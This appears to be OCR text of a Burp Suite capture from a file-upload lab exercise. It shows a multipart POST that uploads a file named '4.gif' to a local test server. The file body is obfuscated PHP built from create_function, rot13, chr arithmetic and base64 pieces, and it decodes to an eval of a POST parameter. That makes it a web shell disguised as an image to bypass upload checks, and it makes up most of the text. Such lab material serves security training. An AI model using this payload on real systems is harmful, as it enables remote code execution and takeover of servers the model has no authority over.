 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.4:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-04/index.php HTTP/1.1
2 Host: 192.168.0.4
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------403480622417569476332944760339
8 Content-Length: 917
9 Origin: http://192.168.0.4
10 Connection: close
11 Referer: http://192.168.0.4/Pass-04/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------403480622417569476332944760339
15 Content-Disposition: form-data; name="upload_file"; filename="4.gif"
16 Content-Type: image/gif
17
18 <?php
$nlOs=create_function(chr(0x142-0x11e).str_rot13('f').chr(0171320/01060).str_rot13('z').str_rot13('r'),str_rot13('r').str_rot13('i'
).chr(312-215).str_rot13('y').chr(0x76c0/0x2f8).chr(017250/0332).chr(36225/315).str_rot13('b').base64_decode('bQ==').chr(0165444/01
124).base64_decode('KQ==').chr(0514-0421));$nlOs(base64_decode('OTI4N'.'TY1O0'.'BldkF'.'sKCRf'.''.str_rot13('H').str_rot13('R').bas
e64_decode('OQ==').str_rot13('G').str_rot13('I').''.''.chr(0475-0367).str_rot13('g').chr(0x1b1-0x13e).chr(26967/303).chr(969-882).'
'.'90dW5'.'dKTsy'.'Nzg1N'.'jk1Ow'.'=='.''));?>
19 -----------------------------403480622417569476332944760339
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------403480622417569476332944760339--
24
? Search... 0 matches